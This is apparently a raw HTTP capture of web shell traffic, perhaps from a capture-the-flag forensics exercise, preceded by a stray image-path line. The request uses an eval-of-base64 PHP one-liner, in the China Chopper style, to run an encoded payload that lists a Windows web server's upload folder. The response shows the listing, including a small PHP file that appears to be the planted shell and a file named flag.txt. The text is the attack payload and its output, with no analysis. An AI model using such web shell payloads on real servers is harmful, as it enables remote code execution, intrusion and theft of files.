 aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19yd
W50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQ
YXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0Z
SgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaW
xlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobyg
ifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-